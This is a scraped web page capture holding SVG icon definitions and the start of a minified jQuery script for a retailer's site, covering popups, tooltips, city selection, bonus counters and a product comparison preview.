            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.3998 18.9349V19.1065C14.3998 21.507 18.1012 21.5851 19.4251 19.2126C19.5583 18.9738 19.6147 18.9359 19.8376 18.9355C21.8877 18.931 22.9056 17.7243 23.5795 14.4996C24.1994 11.5332 24.224 11.7558 23.0396 9.62604C20.9563 5.88003 21.2196 6.0798 18.3641 6.0798H16.639L16.1901 7.73482C16.3239 7.49174 19.5507 7.48975 19.9646 7.7421C20.1364 7.84686 20.3255 8.105 20.6142 8.62866C20.8383 9.035 21.3437 9.94926 21.7373 10.6604C22.6672 12.3402 22.6269 11.9766 22.142 14.3064C21.606 16.8818 21.3531 17.2946 20.2872 17.3339L19.9436 17.3465L19.8914 17.0395C19.5038 14.7594 16.3082 14.7444 14.8986 17.0161C14.7 17.3362 14.6399 17.3834 14.4323 17.3834C14.0916 17.3834 14.0866 17.4623 14.5674 15.2409L14.6722 14.7565L13.3096 17.3834L12.5967 18.936L14.3998 18.9349ZM17.8635 18.9945C18.4477 18.4627 18.5737 17.6023 18.1342 17.1478C17.403 16.3916 15.9915 17.146 15.9181 18.3321C15.8489 19.4492 16.9516 19.8246 17.8635 18.9945Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.11527 17.3834L8.07498 17.1803C7.8085 15.8381 7.09007 15.2625 5.76308 15.3281C4.73587 15.3789 3.81233 15.9356 3.14083 16.9088L2.80169 17.4001L2.48634 17.3554C1.61574 17.232 1.41934 16.7806 1.69039 15.5258C1.88929 14.605 0.854938 14.3089 0.380127 15.1507C-0.542132 16.7855 0.298254 18.7467 1.99103 18.9102C2.43455 18.953 2.4742 18.9711 2.51192 19.1489C3.0276 21.5754 6.11451 21.6287 7.54244 19.2358L7.71962 18.9389L8.66887 18.9383L9.1704 17.3834H8.11527ZM6.44451 18.3647C6.64776 17.8631 6.48008 17.126 6.12858 16.9759C5.15774 16.5612 4.03966 17.3451 4.04059 18.4397C4.04173 19.7805 5.89418 19.7228 6.44451 18.3647Z" fill="black"></path>
            <path d="M16.5787 13.1723C18.4418 13.1285 18.7565 12.997 18.7574 12.2624C18.7581 11.6942 18.5321 11.6208 16.7824 11.6208C16.5487 11.6208 16.353 11.6201 16.1895 11.6182L15.3096 13.2021L16.5787 13.1723Z" fill="black"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.1855 7.75059C16.1855 7.74523 16.187 7.73997 16.1898 7.73482L16.1855 7.75059Z" fill="black"></path>
            <path d="M1.75 11.5C2.16421 11.5 2.5 11.1642 2.5 10.75C2.5 10.3358 2.16421 10 1.75 10C1.33579 10 1 10.3358 1 10.75C1 11.1642 1.33579 11.5 1.75 11.5Z" fill="black"></path>
            <path d="M4.25 8C4.66421 8 5 7.66421 5 7.25C5 6.83579 4.66421 6.5 4.25 6.5C3.83579 6.5 3.5 6.83579 3.5 7.25C3.5 7.66421 3.83579 8 4.25 8Z" fill="black"></path>
            <path d="M6.75 4.5C7.16421 4.5 7.5 4.16421 7.5 3.75C7.5 3.33579 7.16421 3 6.75 3C6.33579 3 6 3.33579 6 3.75C6 4.16421 6.33579 4.5 6.75 4.5Z" fill="black"></path>
            <path d="M10.1161 22H8.96777C8.90337 21.9979 8.8403 21.9667 8.78441 21.9092C8.72852 21.8517 8.68161 21.7698 8.64802 21.6711C8.61443 21.5724 8.59526 21.4601 8.59227 21.3445C8.58929 21.229 8.60258 21.1139 8.63094 21.01L10.8931 13.0628H8.38597C8.31698 13.0638 8.24913 13.0314 8.18958 12.9688C8.13003 12.9063 8.08099 12.816 8.04766 12.7076C8.01432 12.5991 7.99793 12.4765 8.00021 12.3526C8.00249 12.2288 8.02336 12.1084 8.06061 12.0041L12.1486 0.317007C12.1821 0.223066 12.2278 0.145186 12.2818 0.0900898C12.3358 0.0349938 12.3965 0.00433779 12.4586 0.000768308H17.5991C17.6756 -0.00572621 17.7513 0.0290711 17.8166 0.100669C17.882 0.172267 17.9338 0.277379 17.9655 0.402439C17.9973 0.527499 18.0074 0.666766 17.9946 0.802265C17.9818 0.937765 17.9468 1.06328 17.8939 1.1626L14.426 8.25048H16.4853C16.5582 8.25324 16.6292 8.29335 16.6898 8.36609C16.7504 8.43882 16.7983 8.54116 16.8276 8.66106C16.857 8.78095 16.8666 8.91341 16.8555 9.04285C16.8444 9.17229 16.8129 9.29332 16.7647 9.39169L10.3993 21.7663C10.3639 21.8387 10.3203 21.897 10.2715 21.9373C10.2227 21.9775 10.1698 21.9989 10.1161 22ZM9.60316 20.625H9.95148L15.6049 9.62543H13.5878C13.5113 9.63193 13.4356 9.59713 13.3703 9.52553C13.3049 9.45393 13.2531 9.34882 13.2214 9.22376C13.1896 9.0987 13.1795 8.95944 13.1923 8.82394C13.2051 8.68844 13.2401 8.56292 13.293 8.4636L16.7609 1.37572H12.6691L9.06346 11.6879H11.5246C11.589 11.6899 11.6521 11.7212 11.708 11.7786C11.7639 11.8361 11.8108 11.918 11.8444 12.0167C11.878 12.1155 11.8972 12.2278 11.9001 12.3433C11.9031 12.4589 11.8898 12.574 11.8615 12.6778L9.60316 20.625Z" fill="#D7DB26"></path>
        </g>
        <defs>
            <clipPath id="clip0_9_82">
                <rect width="24" height="22" fill="white"></rect>
            </clipPath>
        </defs>
    </symbol>

	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" id="express-cargo-delivery-icon">
		<path fill="currentColor" d="M5.09,21.62h11.82c0.96,0,1.75-0.78,1.75-1.75s-0.78-1.75-1.75-1.75H5.09c-0.96,0-1.75,0.78-1.75,1.75S4.13,21.62,5.09,21.62z"/>
		<path fill="currentColor" d="M15.31,25.52c0-0.96-0.78-1.75-1.75-1.75H1.75C0.78,23.77,0,24.55,0,25.52c0,0.96,0.78,1.75,1.75,1.75h11.82C14.53,27.27,15.31,26.48,15.31,25.52z"/>
		<path fill="currentColor" d="M56.91,26.08c-1.92-0.59-3.51-1.89-4.47-3.65l-1.67-3.06c-0.94-1.73-2.75-2.8-4.72-2.8h-0.94l0.47-1.83c0-0.01,0-0.02,0.01-0.04c0.01-0.03,0.01-0.07,0.02-0.1c0-0.03,0.01-0.06,0.01-0.08c0-0.03,0.01-0.05,0.01-0.08c0-0.03,0-0.07,0.01-0.1c0-0.01,0-0.02,0-0.04c0-0.01,0-0.02,0-0.03c0-0.04,0-0.07-0.01-0.11c0-0.02,0-0.05-0.01-0.07c0-0.03-0.01-0.06-0.01-0.1c0-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.01-0.05-0.02-0.08c-0.01-0.03-0.02-0.06-0.03-0.09c-0.01-0.02-0.02-0.05-0.03-0.07c-0.01-0.03-0.02-0.06-0.04-0.09c-0.01-0.02-0.02-0.04-0.03-0.06c-0.01-0.03-0.03-0.06-0.05-0.09c-0.01-0.02-0.02-0.04-0.04-0.06c-0.02-0.03-0.03-0.05-0.05-0.08c-0.02-0.02-0.03-0.04-0.05-0.06c-0.02-0.02-0.03-0.04-0.05-0.07c-0.02-0.02-0.04-0.04-0.06-0.07c-0.02-0.02-0.03-0.04-0.05-0.05c-0.02-0.02-0.05-0.04-0.07-0.06c-0.02-0.02-0.04-0.03-0.05-0.05c-0.02-0.02-0.05-0.04-0.08-0.06c-0.02-0.01-0.04-0.03-0.06-0.04c-0.02-0.02-0.05-0.03-0.08-0.05c-0.02-0.01-0.05-0.03-0.08-0.04c-0.02-0.01-0.05-0.02-0.07-0.03c-0.03-0.01-0.06-0.03-0.09-0.04c-0.02-0.01-0.04-0.02-0.07-0.02c-0.03-0.01-0.07-0.02-0.1-0.03c-0.01,0-0.02-0.01-0.03-0.01c-0.01,0-0.02,0-0.04-0.01c-0.03-0.01-0.07-0.01-0.1-0.02c-0.03,0-0.05-0.01-0.08-0.01c-0.03,0-0.06-0.01-0.08-0.01c-0.03,0-0.07,0-0.1-0.01c-0.01,0-0.02,0-0.04,0H19.96c-0.96,0-1.75,0.78-1.75,1.75s0.78,1.75,1.75,1.75h21.68l-5.49,21.17H22.89c-0.22-1.26-0.83-2.37-1.79-3.19c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98H8.36l1.48-6.07c0.23-0.94-0.35-1.88-1.28-2.11c-0.94-0.23-1.88,0.35-2.11,1.28L3.91,40.7h7.02c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.52-0.61,0.92-1.29,1.21-2c0.08,0.01,0.16,0.02,0.24,0.02h13.71h2.39h2.43c0.22,1.26,0.83,2.37,1.79,3.19c0.99,0.84,2.22,1.25,3.48,1.25c1.83,0,3.73-0.85,5.09-2.45c0.77-0.91,1.3-1.97,1.54-3.08h0.73c2.14,0,4.04-1.44,4.61-3.5l1.3-4.69C60.47,29.12,59.19,26.77,56.91,26.08z M18.63,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C19.49,38.99,19.18,39.78,18.63,40.42z M48.99,40.42c-1.05,1.23-2.72,1.6-3.65,0.81c-0.56-0.48-0.65-1.18-0.65-1.56c0-0.75,0.31-1.54,0.85-2.18s1.28-1.07,2.01-1.19c0.11-0.02,0.25-0.03,0.41-0.03c0.37,0,0.84,0.09,1.23,0.42c0.56,0.48,0.65,1.18,0.65,1.56C49.85,38.99,49.53,39.78,48.99,40.42z M56.47,30.48l-1.3,4.69c-0.15,0.56-0.67,0.94-1.24,0.94h-0.98c-0.32-0.81-0.82-1.52-1.49-2.09c-1.21-1.03-2.8-1.45-4.47-1.17c-1.56,0.26-3.02,1.1-4.11,2.38c-0.51,0.6-0.92,1.27-1.2,1.98h-1.93l4.45-17.15h1.85c0.69,0,1.32,0.38,1.65,0.98l1.67,3.06c1.4,2.57,3.72,4.46,6.52,5.32C56.34,29.56,56.6,30.02,56.47,30.48z"/>
	</symbol>

    <symbol id="yandex-delivery-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 13">
        <path d="M16.6687 9.05612C16.2625 7.70126 15.2972 7.20976 14.5373 7.03842C14.47 6.69093 14.3456 6.35711 14.2348 6.03363C14.007 5.36636 13.7714 4.79435 13.6292 4.46386C13.6568 4.44495 13.6835 4.42461 13.709 4.40293C13.9073 4.23122 13.9911 4.0019 13.7658 3.84533C13.5786 3.71497 13.3999 3.62893 13.1584 3.72864C12.9475 3.81615 12.8464 4.16142 12.8464 4.16142L11.0321 4.65218C11.0321 4.65218 11.6012 4.08055 11.9723 3.73713C12.039 3.67481 12.092 3.59938 12.1281 3.51557C13.7056 3.71571 13.9198 2.69061 13.9449 2.30103H14.398C14.476 2.30103 14.476 2.19727 14.4719 2.14188C14.4671 2.0514 14.3807 1.99417 14.322 1.9757C14.1972 1.29772 14.1074 0.150024 12.5332 0.150024C11 0.150024 10.7301 1.68287 10.7474 2.18102C10.7474 2.23272 10.7891 2.30177 10.8401 2.30177H11.0727C11.0654 2.38384 11.0688 2.4665 11.0827 2.54771C10.2334 2.68581 8.83976 3.21461 7.68541 3.93691C6.1714 4.8852 5.81801 5.41399 5.8217 5.99707C5.81707 6.03682 5.81707 6.07697 5.8217 6.11672C5.8217 6.11672 5.8217 6.48783 7.5366 6.9509C8.9029 7.32017 9.60452 7.28768 9.60452 7.28768C9.60452 7.28768 7.86414 8.62259 7.17951 9.18019C6.55987 9.68499 6.88114 9.78654 7.24376 9.78654H9.40733C9.50744 9.78578 9.60413 9.74998 9.68059 9.68536C9.84455 9.54651 10.0598 9.38625 9.65363 9.22562C9.28436 9.07791 8.88148 8.94829 8.88148 8.94829C8.88148 8.94829 10.5702 7.82681 10.8863 7.61448C11.2024 7.40215 11.4549 7.03288 10.7496 6.5159C10.0081 5.97455 8.43282 5.50853 8.43282 5.50853C8.43282 5.50853 8.89256 4.60418 10.733 3.57022C10.733 3.57022 9.90917 4.3276 9.40364 5.14295C8.8981 5.9583 10.1053 5.72566 10.4269 5.62559C11.1588 5.39774 12.1846 5.0174 12.8796 4.77626C12.8556 5.18246 12.8153 5.88408 12.7983 6.25704C12.7732 6.80615 10.6806 9.19534 9.73339 10.0192H6.51113C5.12599 10.0192 6.00043 9.5022 6.00043 9.5022L8.36635 7.66064C8.4295 7.6311 8.4535 7.6082 8.41251 7.59897C7.46533 7.38443 6.12007 7.27697 5.4443 6.54803H2.54146C2.41332 6.54803 2.37602 6.61006 2.40667 6.7094C2.47831 6.94499 2.56915 7.47785 2.9388 7.71271C3.06552 7.78716 3.20569 7.83585 3.35127 7.85599C2.51598 8.36484 1.25233 9.31202 0.975376 10.5147C0.916662 10.7326 1.0976 10.7263 1.0976 10.7263H1.85978C1.52744 11.7621 2.09612 12.6019 3.13192 12.6019C4.16773 12.6019 5.27702 11.7621 5.61048 10.7263H12.1632C12.1958 10.7266 12.2284 10.7245 12.2607 10.7201L12.2585 10.7263C11.9261 11.7621 12.4948 12.6019 13.5306 12.6019C14.5664 12.6019 15.6757 11.7621 16.0092 10.7263C16.2067 10.1126 16.0867 9.56756 15.7407 9.22562H16.5727C16.699 9.22562 16.6853 9.11114 16.6687 9.05612ZM3.48975 11.4933C3.06619 11.4933 2.83318 11.1499 2.96944 10.7263H4.5034C4.36714 11.1499 3.9133 11.4933 3.48975 11.4933ZM4.30215 8.43796C3.90924 8.52788 3.52144 8.63883 3.14042 8.7703C2.78407 8.89475 2.49567 8.92355 3.08872 8.5997C3.35695 8.44993 3.63461 8.3177 3.91995 8.20384C4.83205 7.85525 5.23197 7.85229 5.34054 8.02474C5.46092 8.21455 4.67289 8.34638 4.30252 8.43796H4.30215ZM14.9002 10.7274C14.764 11.151 14.3094 11.4944 13.8866 11.4944C13.4638 11.4944 13.2304 11.151 13.3667 10.7274C13.5029 10.3039 13.9575 9.96047 14.3803 9.96047C14.8031 9.96047 15.0384 10.3028 14.9021 10.7256L14.9002 10.7274ZM15.3415 8.21344C14.6584 7.9952 14.0258 8.00296 14.0291 7.80096C14.0332 7.55761 14.339 7.60525 14.339 7.60525C14.7304 7.65115 15.1017 7.80367 15.4124 8.04616C15.5616 8.15953 15.483 8.25702 15.3434 8.21233L15.3415 8.21344Z" fill="currentColor"/>
    </symbol>
	
	<symbol id="ekey-icon" xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
		<g clip-path="url(#clip0_2545_1531)">
			<mask id="mask0_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
				<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
			</mask>
			<g mask="url(#mask0_2545_1531)">
				<mask id="mask1_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
					<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
				</mask>
				<g mask="url(#mask1_2545_1531)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M17.1337 7.53289C17.2139 7.61296 17.2775 7.70804 17.3209 7.81271C17.3643 7.91738 17.3867 8.02958 17.3867 8.14289C17.3867 8.25621 17.3643 8.36841 17.3209 8.47308C17.2775 8.57775 17.2139 8.67283 17.1337 8.75289L16.2707 9.61489C16.1074 9.76936 15.8904 9.85405 15.6656 9.85094C15.4409 9.84784 15.2263 9.75718 15.0673 9.59826C14.9084 9.43934 14.8178 9.22468 14.8147 8.99995C14.8115 8.77522 14.8962 8.55815 15.0507 8.39489L15.9137 7.53289C15.9938 7.45271 16.0889 7.38909 16.1935 7.34569C16.2982 7.30229 16.4104 7.27995 16.5237 7.27995C16.637 7.27995 16.7492 7.30229 16.8539 7.34569C16.9586 7.38909 17.0536 7.45271 17.1337 7.53289ZM8.7597 9.43289C8.7597 8.15325 9.13916 6.90234 9.85009 5.83835C10.561 4.77437 11.5715 3.94509 12.7537 3.45539C13.936 2.96569 15.2369 2.83757 16.4919 3.08721C17.747 3.33686 18.8998 3.95307 19.8047 4.85791C20.7095 5.76276 21.3257 6.9156 21.5754 8.17066C21.825 9.42572 21.6969 10.7266 21.2072 11.9089C20.7175 13.0911 19.8882 14.1016 18.8242 14.8125C17.7603 15.5234 16.5093 15.9029 15.2297 15.9029C14.936 15.903 14.6427 15.8833 14.3517 15.8439L13.0727 17.1229C12.749 17.4463 12.3102 17.6279 11.8527 17.6279H9.6227V18.6389C9.62238 19.3252 9.34977 19.9834 8.8647 20.4689L7.8967 21.4359C7.7366 21.5962 7.54642 21.7234 7.33706 21.81C7.1277 21.8967 6.90329 21.9412 6.6767 21.9409H4.4467C3.98972 21.9412 3.55131 21.7601 3.22771 21.4374C2.90411 21.1148 2.72176 20.6769 2.7207 20.2199V17.9889C2.72095 17.5312 2.90296 17.0924 3.2267 16.7689L8.9587 11.0369C8.82595 10.5139 8.75877 9.97646 8.7587 9.43689M15.2287 4.69189C14.4715 4.69256 13.7255 4.87425 13.0529 5.22182C12.3802 5.56939 11.8004 6.07276 11.3618 6.68995C10.9232 7.30713 10.6385 8.02025 10.5315 8.7698C10.4245 9.51936 10.4983 10.2836 10.7467 10.9989L10.9247 11.5099L4.4467 17.9889V20.2199H6.6767L7.6447 19.2529C7.80602 19.0909 7.89663 18.8715 7.8967 18.6429V17.6319C7.8967 17.4053 7.94135 17.1809 8.02811 16.9715C8.11486 16.7622 8.24201 16.572 8.4023 16.4118C8.56258 16.2516 8.75286 16.1245 8.96227 16.0379C9.17167 15.9513 9.39609 15.9068 9.6227 15.9069H11.8527L13.7797 13.9799L14.2377 14.0799C14.888 14.2183 15.5601 14.2186 16.2105 14.0806C16.8609 13.9426 17.475 13.6695 18.013 13.2789C18.5511 12.8884 19.001 12.3891 19.3338 11.8135C19.6665 11.2379 19.8745 10.5988 19.9444 9.93761C20.0143 9.27644 19.9444 8.60796 19.7394 7.97552C19.5344 7.34307 19.1987 6.76078 18.7542 6.26638C18.3097 5.77198 17.7662 5.37651 17.159 5.10562C16.5519 4.83473 15.8946 4.69446 15.2297 4.69389" fill="#B3B9CF"/>
				</g>
			</g>
		</g>
		<defs>
			<clipPath id="clip0_2545_1531">
				<rect width="24.25" height="24.25" fill="white" transform="translate(0 0.160889)"/>
			</clipPath>
		</defs>
	</symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI
body_size: 49774
content:
function initPopups(){$document.on("click",".popup__link-js",function(n){n.preventDefault();$(".popup-js").fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__body")});initPopupsCloseBtns()}function initPopupsCloseBtns(){$document.on("click",".popup__close-js",function(n){n.preventDefault();let t=$(this);t.closest(".popup-js").fadeOut(300);body.removeClass("popup__body");let i=$("#orders-content .cabinet__content-inner");if(i.length>0&&i.data("order-canceled-by-user")==="True"){i.data("order-canceled-by-user","False");window.location.reload();return}t.hasClass("redirect-enabled")&&(window.location.href=t.attr("href"))})}function initInputLabelsLayout(){$(document).on("blur",".form__label-input-js .form__input",function(n){n.preventDefault();var t=$(this).val();t!=""?$(this).addClass("form__input-fill"):$(this).removeClass("form__input-fill")});$(document).on("click",".form__label-input-js",function(){$(this).children(".form__input").focus()})}function initTooltips(){const n=$document.find(".tooltip-js");for(let t=0;t<n.length;t++){let i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}const t=$document.find(".tooltip-labels-js");for(let n=0;n<t.length;n++){let i=$(t[n]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip ui-tooltip-label"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()});$document.find(".tooltip-black-js").tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.find(".tooltip-black-small-js").tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}})}function closeCurrentTooltip(){$document.find(`.current-tooltip`).tooltip("close").removeClass("current-tooltip")}function initHeaderComparsionBtn(){$document.on("click",".header__comparison-link-js",function(){body.toggleClass("header__comparison-active")})}function isMobileResolution(){let n=body.outerWidth();return n<1170?!0:!1}function onElementVisible(n,t,i){function r(){if(!t){const r=$(n);if(r.length>0){let n=r.offset().top,f=$(window).scrollTop(),e=$(window).height()+300;f+e>n&&(i(),t=!0,u())}}}function u(){$(window).off("scroll resize ajaxComplete",r)}$(window).on("scroll resize ajaxComplete",r);r()}function CheckLatestOrderCookie(){let n=Cookies.getCookie("latest_order"),t=new Date(n),i=new Date;(!n||t<=i)&&loadBasketPreview()}function handleGiftAddRedirect(n){const t=$(n),i=t.data("gifts"),u=t.data("code"),r=t.data("url-add-gifts"),f=t.data("add-gifts-auto"),e=t.attr("href");if(f&&i&&i.includes(":")&&u&&r&&e){const n=i.split(";")[0].split(":"),u=n[0],f=n[1].split(","),e={offerId:u,mainProductCode:t.data("code"),giftsCodes:f};$.ajax({type:"PUT",url:r,data:e,error:function(n){console.error(n)}})}setTimeout(function(){window.location.href=t.attr("href")},100)}function updateHeader(){$(window).scrollTop()>60||$(window).scrollTop()>52&&$(window).width()<=640?header.addClass("header__scroll"):header.removeClass("header__scroll")}function setCookieForBC(n){Cookies.setCookie("for_bread_crumbs",$(n).data("parent-cat-id"))}function updateViewportHeight(){let n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function getCities(){const r=popupCity.data("city-id"),t=popupCity.data("cities"),u=Cookies.getCookie("language_id"),i=`${sulpakCitiesPrefix}_${u}_${r}`,n=window.sessionStorage.getItem(i);if(popupCity.is(":empty")){if(n!=null&&n!=""){popupCity.html(n);initCitiesPopup();return}t&&$.ajax({url:t,type:"GET",success:function(n){popupCity.html(n);addToSessionStorage(i,n,sulpakCitiesKeysStorageName);initCitiesPopup()}})}}function initCitiesPopup(){$.fn.setCursorToTextEnd=function(){this.focus();var n=this.val();return this.val("").val(n),this};$(".form__input-suggestions-js").keyup(function(n){if(n.preventDefault(),n.which!=38&&n.which!=40&&event.keyCode!=13){const t=$(this).val().toLowerCase();let n=$("#hidden-city-suggestions .city-region-list").clone();n=n.filter(function(){let n=$(this).attr("data-search").toLowerCase();return n.includes(t)});$("#popup__city-suggestions").empty().append(n);setCitiesEvents()}});$(".form__input-suggestions-items-js").on("click",".form__input-suggestions-item-js",function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").val($(this).attr("data-search"));$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-js").blur()});$(".form__input-suggestions-js").focusin(function(n){n.preventDefault();$(this).closest(".form__input-suggestions-block-js").addClass("active");$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideDown(200)});$(".form__input-suggestions-js").focusout(function(n){n.preventDefault();setTimeout(function(n){n.closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-js").slideUp(200)},100,$(this))});$(".form__input-suggestions-js").keyup(function(n){var i;if(n.preventDefault(),n.which==40?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").next(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:first-child").addClass("current"):n.which==38?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length>0?$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").removeClass("current").prev(".form__input-suggestions-item-js").addClass("current"):$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .form__input-suggestions-item-js:last-child").addClass("current"):event.keyCode==13&&($(this).blur(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").click()),(n.which==38||n.which==40)&&($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1?($(this).val($(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").attr("data-search")),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js")):$(this).val($(this).attr("data-search")),$(this).setCursorToTextEnd(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1)){var r=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current"),t=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js .form__input-suggestions-items-scroll-js"),s=!1,u=0;const c=$(this).closest(".form__input-suggestions-block-js"),n=c.find(".form__input-suggestions-item-js");for(let t=0;t<n.length;t++)s||(u+=$(n[t]).outerHeight()),$(n[t]).hasClass("current")&&(s=!0);var f=r.offset().top+r.outerHeight(),e=r.offset().top,o=t.offset().top+t.outerHeight(),h=t.offset().top;f>o&&e>h?(i=f-o,i=u-t.outerHeight(),t.scrollTop(i)):f<o&&e<h&&(i=e-r.outerHeight(),i=u-r.outerHeight(),t.scrollTop(i))}});setCitiesEvents()}function initDefaultCityPopup(){Cookies.getCookie("is_selected_city")||($('a[href="#popup_city_default"]').click(),$(".select_city").click(function(){Cookies.setCookie("is_selected_city","true")}))}function setCitiesEvents(){$(".city-region-list, .big-city").on("click",function(){const n=$(this);n.blur();setCity(n)});$("#other-cities-button").on("click",function(){let n=$(".form__input-suggestions-block-js");n.addClass("active");n.find(".form__input-suggestions-items-js").slideDown(200)})}function setCity(n){const t=n.closest(".popup__content").first();t.addClass("loading");const i=popupCity.attr("data-url"),r=popupCity.data("params"),u=Number.parseInt(n.data("id"));$.ajax({url:i,type:"POST",data:JSON.stringify({cityId:u,params:r,path:window.location.pathname}),contentType:"application/json",success:function(n){window.location.href=n.url;Cookies.getCookie("is_selected_city")||Cookies.setCookie("is_selected_city","true")}})}function loadBonusesCount(){let n=$(".bonuses-count"),t=n.attr("data-count");if(t){setBonusCount(n,t);return}updateBonusCountWithRequest(n)}function updateBonusCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setBonusCount(n,t.bonuses)}})}function setBonusCount(n,t){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}}function loadCouponsCount(){let n=$(".coupons-count"),t=n.attr("data-count");if(t){setCouponsCount(n,t);return}updateCouponsCountWithRequest(n)}function updateCouponsCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setCouponsCount(n,t.couponsCount)}})}function setCouponsCount(n,t){if(t>0){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}$(".header__cabinet-menu-number").show()}}function initComparisonPreview(){const n=$("#comparison-link"),t=n.attr("data-url");updateComparsionPreview(t);initComparsionPreviewDeleteBtn()}function updateComparsionPreview(n,t){n&&$.ajax({url:n,type:"GET",success:function(n){n?applyComparisonPreview(n):console.error(response.message)},complete:function(n){if(n&&t===!0){let n=$(".product__page"),t="/";if(n&&n.data("action-name")==="Comparison"){let n=$(".header__comparison-item-link").first().attr("href");n?window.location.href=n:location.href=t}}},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function applyComparisonPreview(n){const r="header__main-menu-number-hidden",u="empty",f="tooltip-black-js",e="header__comparison-link-js";let o=$("#preview_comparison_container"),t=$("#comparison-link"),i=$("#comparison-link-mobile"),s=t.attr("data-title"),h=$("#compare-count"),c=$("#compare-count-mobile"),l=$("#comparison-link .header__main-menu-number"),a=$("#comparison-link-mobile .header__main-menu-number");if(n.isComparisonEmpty)o.html(""),h.text(0),c.text(0),t.addClass(r),t.addClass(f),t.removeClass(e),t.attr("title",s),l.addClass(u),i.addClass(r),i.addClass(f),i.removeClass(e),i.attr("title",s),a.addClass(u),body.removeClass("header__comparison-active"),initTooltips();else{let s=$(n).find("#hidden_compare_count").attr("data-count");h.text(s);c.text(s);o.html(n);t.removeClass(r);t.removeClass(f);t.addClass(e);t.attr("title","");l.removeClass(u);i.removeClass(r);i.removeClass(f);i.addClass(e);i.attr("title","");a.removeClass(u);initPopupsCloseBtns()}}function initComparsionPreviewDeleteBtn(){$document.on("click",".header__comparison-item-delete",function(n){n.preventDefault();const t=$(this),i=t.attr("data-url"),r=t.attr("data-class-id");updateComparsionPreview(i,!0);updateComparsionBtns(r)})}function updateComparsionBtns(n){let t=$(".product__compare-js");for(let i=0;i<t.length;i++){let r=$(t[i]),u=r.attr("data-class-id")==n;u&&r.removeClass("active")}}function loadWishListPreview(n){const e="header__main-menu-number-hidden",i="empty";let 